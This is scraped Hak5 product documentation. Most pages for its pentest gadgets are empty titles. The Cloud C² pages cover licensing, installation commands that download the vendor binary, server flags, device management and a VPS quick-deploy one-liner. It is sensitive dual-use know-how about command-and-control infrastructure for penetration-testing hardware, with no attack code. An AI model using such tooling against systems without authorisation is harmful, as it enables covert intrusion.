[_navigate\_before_ Installation And Setup](https://docs.hak5.org/cloud-c2/getting-started/installation-and-setup/)
[Navigating The Interface _navigate\_next_](https://docs.hak5.org/cloud-c2/getting-started/navigating-the-interface/)
---
# Getting Started | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Getting Started
===============
* * *
---
# Writing Payloads | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Writing Payloads
================
* * *
---
# Attack Mode | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Attack Mode
===========
* * *
---
# Software Updates | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Software Updates
================
* * *
---
# Trouble Shooting | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Trouble Shooting
================
* * *
---
# Beginner Guides | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Beginner Guides
===============
* * *
---
# Video Guides | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Video Guides
============
* * *
---
# Internet Connectivity | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Internet Connectivity
=====================
* * *
---
# Files And Directory Structure | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Files And Directory Structure
=============================
* * *
---
# Writing Payloads | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Writing Payloads
================
* * *
---
# Tips And Tricks | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Tips And Tricks
===============
* * *
---
# Beginner Guides | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Beginner Guides
===============
* * *
---
# Getting Started | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Getting Started
===============
* * *
---
# The ATTACKMODE Command | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
The ATTACKMODE Command
======================
* * *
---
# Software Updates | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Software Updates
================
* * *
---
# Writing Payloads | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Writing Payloads
================
* * *
---
# Internet Connectivity | Hak5 - Packet Squirrel
[](https://docs.hak5.org/packet-squirrel/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Internet Connectivity
=====================
* * *
---
# Software Updates | Hak5 - Packet Squirrel
[](https://docs.hak5.org/packet-squirrel/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Software Updates
================
* * *
---
# Managing Payloads | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Managing Payloads
=================
* * *
---
# Beginner Guides | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Beginner Guides
===============
* * *
---
# Video Guides | Hak5 - LAN Turtle
[](https://docs.hak5.org/lan-turtle/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Video Guides
============
* * *
---
# Configuration | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Configuration
=============
* * *
---
# Product Information | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Product Information
===================
* * *
---
# Troubleshooting | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Troubleshooting
===============
* * *
---
# Tips And Tricks | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Tips And Tricks
===============
* * *
---
# Payload Development | Hak5 - Packet Squirrel
[](https://docs.hak5.org/packet-squirrel/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Payload Development
===================
* * *
---
# Default Payloads | Hak5 - Packet Squirrel
[](https://docs.hak5.org/packet-squirrel/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Default Payloads
================
* * *
---
# Getting Started | Hak5 - LAN Turtle
[](https://docs.hak5.org/lan-turtle/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Getting Started
===============
* * *
---
# Faq Troubleshooting | Hak5 - LAN Turtle
[](https://docs.hak5.org/lan-turtle/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Faq Troubleshooting
===================
* * *
---
# Cloud C2 Basics | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Cloud C2 Basics
===============
Cloud C² is a self-hosted web-based command and control suite for networked Hak5 gear that lets you pentest from anywhere.
Linux, Mac and Windows computers can host the Cloud C² server while Hak5 gear such as the WiFi Pineapple, LAN Turtle and Packet Squirrel can be provisioned as clients.
Once you have the Cloud C² server running on a public-facing machine (such as a VPS) and the Hak5 devices are provisioned and deployed, you can login to the Cloud C² web interface to manage these devices as if you were directly connected.
With multiple Hak5 devices deployed at a client site, aggregated data provides a big picture view of the wired and wireless environments.
* * *
[_navigate\_before_ Cloud C² by Hak5](https://docs.hak5.org/cloud-c2/cloud-c-by-hak5/)
[Licensing And Downloads _navigate\_next_](https://docs.hak5.org/cloud-c2/getting-started/licensing-and-downloads/)
---
# Cloud C² by Hak5 | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Cloud C² by Hak5
================
Cloud C² makes it easy for pen testers and IT security teams to deploy and manage fleets of Hak5 gear from a simple cloud dashboard.

Getting Started [_link_](https://docs.hak5.org/cloud-c2/cloud-c-by-hak5/#getting-started)
------------------------------------------------------------------------------------------
* [Cloud C² Basics](https://docs.hak5.org/cloud-c2/getting-started/cloud-c2-basics/)
* [Licensing and Downloads](https://docs.hak5.org/cloud-c2/getting-started/licensing-and-downloads/)
* [Installation and Setup](https://docs.hak5.org/cloud-c2/getting-started/installation-and-setup/)
* [Adding Devices](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/)
* [Navigating the Interface](https://docs.hak5.org/cloud-c2/getting-started/navigating-the-interface/)
* [Managing Devices](https://docs.hak5.org/cloud-c2/getting-started/managing-devices/)
Guides [_link_](https://docs.hak5.org/cloud-c2/cloud-c-by-hak5/#guides)
------------------------------------------------------------------------
* [Quick Deployment on an Amazon Lightsail VPS](https://docs.hak5.org/cloud-c2/guides/quick-deployment-on-an-amazon-lightsail-vps/)
* [Let’s Encrypt SSL configuration and device enrollment](https://docs.hak5.org/cloud-c2/guides/lets-encrypt-ssl-configuration-and-device-enrollment/)
* [Enabling Cloud C² as a service on boot and Exfiltration](https://docs.hak5.org/cloud-c2/guides/enabling-cloud-c2-as-a-service-on-boot-and-exfiltration/)
* [Cloud C² Setup with Self-Signed SSL certificates](https://docs.hak5.org/cloud-c2/guides/cloud-c2-setup-with-self-signed-ssl-certificates/)
* [Installing updates to the Cloud C² Server](https://docs.hak5.org/cloud-c2/guides/installing-updates-to-the-cloud-c2-server/)
* [Upgrading Cloud C² Editions](https://docs.hak5.org/cloud-c2/guides/upgrading-cloud-c2-editions/)
Troubleshooting [_link_](https://docs.hak5.org/cloud-c2/cloud-c-by-hak5/#troubleshooting)
------------------------------------------------------------------------------------------
* [Device cannot connect to server](https://docs.hak5.org/cloud-c2/troubleshooting/device-cannot-connect-to-server/)
* [Account Recovery](https://docs.hak5.org/cloud-c2/troubleshooting/account-recovery/)
Extras [_link_](https://docs.hak5.org/cloud-c2/cloud-c-by-hak5/#extras)
------------------------------------------------------------------------
* [Icon Sets](https://docs.hak5.org/cloud-c2/extras/icon-sets/)
* * *
[Cloud C2 Basics _navigate\_next_](https://docs.hak5.org/cloud-c2/getting-started/cloud-c2-basics/)
---
# Licensing And Downloads | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Licensing And Downloads
=======================
### Downloads [_link_](https://docs.hak5.org/cloud-c2/getting-started/licensing-and-downloads/#downloads)
check\_circle
The latest Cloud C² Server may also be downloaded from [https://downloads.hak5.org/cloudc2](https://downloads.hak5.org/cloudc2)
The download link will provide a ZIP file containing your Cloud C² edition for Windows, Mac and Linux hosts.
Cloud C² is available as an instant download. A free license for **Community** Edition is available which is _not for commercial use_ and comes with community support. The **Professional** and **Teams** Editions are for _commercial use_ with standard support.
### Getting a license [_link_](https://docs.hak5.org/cloud-c2/getting-started/licensing-and-downloads/#getting-a-license)
Start by [adding your desired Cloud C² edition to cart](https://shop.hak5.org/products/c2#c2-versions)
and checking out as usual. Orders may be placed with or without new hardware. In either case, the Cloud C² license key and download link will be delivered by email instantly.
After placing the order, an email from **[shop@hak5.org](mailto:shop@hak5.org)
** with the subject line “**Hak5 Cloud C² Download & License**” will be sent containing a download link and license key.
If you do not notice this email right away, check your junk mail box and search for the email by address and subject. In Gmail, the query “`in:spam from:shop@hak5.org`” may reveal the message.
If you do notice that your email provider has marked it as spam we would appreciate it if you could use any provided options by the email client to report as not spam.
* * *
[_navigate\_before_ Cloud C2 Basics](https://docs.hak5.org/cloud-c2/getting-started/cloud-c2-basics/)
[Installation And Setup _navigate\_next_](https://docs.hak5.org/cloud-c2/getting-started/installation-and-setup/)
---
# Navigating The Interface | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Navigating The Interface
========================
Hak5 Cloud C² is navigable using most modern web browsers including mobile devices. By default two page tabs are available across the top. From the home tab you will find information and statistics across the aggregate of your device fleet as well as news and bulletins from Hak5.
From the devices tab you will find a sortable, filterable table listing of devices associated with the Cloud C² instance. Clicking on a device’s row will open a new tab with management functions specific to that device. From a device’s tab you will find a menu containing device management buttons, as well as headings for the various features supported by that device.
* * *
[_navigate\_before_ Adding Devices](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/)
[Managing Devices _navigate\_next_](https://docs.hak5.org/cloud-c2/getting-started/managing-devices/)
---
# Installation And Setup | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Installation And Setup
======================
One of the best things about Cloud C² is that installation is easy. There is no installer and no complicated dependencies needed to be satisfied.
Rather, Cloud C² is a single executable with startup parameters passed as command line arguments. Upon first run, a database file will be created automatically. This way Cloud C² is portable and easy to manage.
To start, determine where the Cloud C² server will live. This will need to be a machine that can be accessed by both you and the deployed Hak5 devices. Typically a small VPS or other Internet-facing server will be used, though there are circumstances where a private-network only server may be desired.
In this example setup, we’ll assume that we’re using an Internet facing Linux server, though the setup process will be similar for Mac and Windows as all versions of the cross-platform Cloud C² server accept the same command-line arguments.
Start by connecting to the server by SSH or similar, then from the server download the latest version of the Cloud C²
`wget -q https://c2.hak5.org/download/latest -O cloudc2.zip unzip cloudc2.zip`

Running the Cloud C² binary without any arguments will show the usage.
`Usage of ./c2-3.2.0_amd64_linux: -certFile string Custom SSL Certificate file (disabled letsencrypt) -db string Path to the c2 database (default "c2.db") -debug Enable server side debug logs. This will affect performance, only use while actively troubleshooting. Setting this sets -v automatically -hostname string REQUIRED - Hostname of server (ip or DNS name) -https Enable https (requires ports 80 and 443) -keyFile string Custom SSL Key file (disables letsencrypt) -listenip string IP address to listen on (default "0.0.0.0") -listenport string Port of the HTTP server (default "8080") -recoverAccount string username to recover, specify a new password with -setPass -reverseProxy If set, Cloud C2 will work behind a reverse proxy -reverseProxyPort string If reverseProxyPort is set, this port will be the internet facing port the Cloud C2 will be available at -setEdition string used to update a license key edition from the command line if UI fails -setLicenseKey string used to update a license key from the command line if UI fails -setPass string password to set for user specified by name using the -recoverAccount argument -sshport string Port of the SSH server (default "2022") -v Set to get timestamped stdout output`
At a minimum, Cloud C² must be run with the (`-hostname`) argument. This may be either an IP address or DNS name. If a DNS name is used, HTTPS may be enabled — either by supplying a custom SSL certificate file (`-certFile`), or by generating a Let’s Encrypt certificate (`-https`). In our example, we’ll choose a DNS name and the HTTPS option.

info
In this example, the hostname hak5.org is supplied. Replace this value with your server’s hostname — whether its public IP address or a domain name.
warning
HTTPS requires a domain name. If your server does not have a domain, omit the `-https` option and use the server’s public IP address with the `-hostname` parameter.
The first time Cloud C² runs, a database file is generated. This will either be named c2.db automatically in the same directory as the Cloud C² binary, or as specified by the (`-db`) command line argument.
A setup security token will also display. This is important and will be needed to complete setup, so you may want to copy it to your clipboard.
SETUP [_link_](https://docs.hak5.org/cloud-c2/getting-started/installation-and-setup/#setup)
---------------------------------------------------------------------------------------------
With Cloud C² now running, browse the the hostname of the server. You will be prompted for the setup token printed from the command line, as well as the license key provided by email. To complete setup, create an account, a default site, accept the license agreements and click Save.

With setup complete, you may now login.
At this point the Cloud C² server is running. You may wish to [add devices](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/)
, learn about [navigating the interface](https://docs.hak5.org/cloud-c2/getting-started/navigating-the-interface/)
and [managing devices](https://docs.hak5.org/cloud-c2/getting-started/managing-devices/)
.
report
With the above example command, the Cloud C² server will be running in an interactive shell. As a result, the server will stop when the session is terminated. To keep the server running when logged out, follow the guide to [enable Cloud C² as a service on boot](https://docs.hak5.org/cloud-c2/guides/enabling-cloud-c2-as-a-service-on-boot-and-exfiltration/)
.
* * *
[_navigate\_before_ Licensing And Downloads](https://docs.hak5.org/cloud-c2/getting-started/licensing-and-downloads/)
[Adding Devices _navigate\_next_](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/)
---
# Managing Devices | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Managing Devices
================
From a device’s tab you will find buttons to setup, rename, reboot, remove and wipe the device.
**Setup** - Download the device.config file to provision the device
**Rename** - Change the 32 character name of the device
**Reboot** - Remotely restart the device
**Wipe** - Factory reset the device
**Remove** - Delete the device from the Cloud C² listing.
* * *
[_navigate\_before_ Navigating The Interface](https://docs.hak5.org/cloud-c2/getting-started/navigating-the-interface/)
[Quick Deployment On An Amazon Lightsail Vps _navigate\_next_](https://docs.hak5.org/cloud-c2/guides/quick-deployment-on-an-amazon-lightsail-vps/)
---
# Quick Deployment On An Amazon Lightsail Vps | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Quick Deployment On An Amazon Lightsail Vps
===========================================
info
This guide shows a quick way to get setup with Cloud C² on Amazon Lightsail. It’s not comprehensive, and it assumes you’re savvy in the cloud & command line.
VIDEO GUIDE [_link_](https://docs.hak5.org/cloud-c2/guides/quick-deployment-on-an-amazon-lightsail-vps/#video-guide)
---------------------------------------------------------------------------------------------------------------------
HOW DO I GET CLOUD C² [_link_](https://docs.hak5.org/cloud-c2/guides/quick-deployment-on-an-amazon-lightsail-vps/#how-do-i-get-cloud-c)
----------------------------------------------------------------------------------------------------------------------------------------
Go to [https://shop.hak5.org/cart/add?id=12992425820273](https://shop.hak5.org/cart/add?id=12992425820273)
and checkout to get a license key emailed to you. Then go to [https://downloads.hak5.org/cloudc2](https://downloads.hak5.org/cloudc2)
to download the latest – or just run the code below.
I ALREADY HAVE A VPS [_link_](https://docs.hak5.org/cloud-c2/guides/quick-deployment-on-an-amazon-lightsail-vps/#i-already-have-a-vps)
---------------------------------------------------------------------------------------------------------------------------------------
Run this code:
`wget https://downloads.hak5.org/api/devices/cloudc2/firmwares/latest -q -O c2.zip && unzip -qq c2.zip && \ IP=$(curl -s https://checkip.amazonaws.com) && \ echo "Copy the below setup token and browse to http://$IP:8080" && \ ./c2-*_amd64_linux -hostname $IP`
Obviously it assumes you’re running a 64-bit Linux server, and it’s hitting Amazon to figure out the external IP address. Adjust as necessary. Requires unzip to be installed, so apt install unzip if it isn’t.
AMAZON LIGHTSAIL QUICK SETUP [_link_](https://docs.hak5.org/cloud-c2/guides/quick-deployment-on-an-amazon-lightsail-vps/#amazon-lightsail-quick-setup)
-------------------------------------------------------------------------------------------------------------------------------------------------------
Amazon Lightsail is an easy, inexpensive VPS – perfect for quick development work. Instances start at $3.50/month (at time of writing: Q2-2020). You will need to go through a few extra steps to add a free static IP address and firewall rules, but other than that it’s pretty straight forward.
Go to [https://lightsail.aws.amazon.com/ls/webapp/create/instance](https://lightsail.aws.amazon.com/ls/webapp/create/instance)
and follow the prompts.
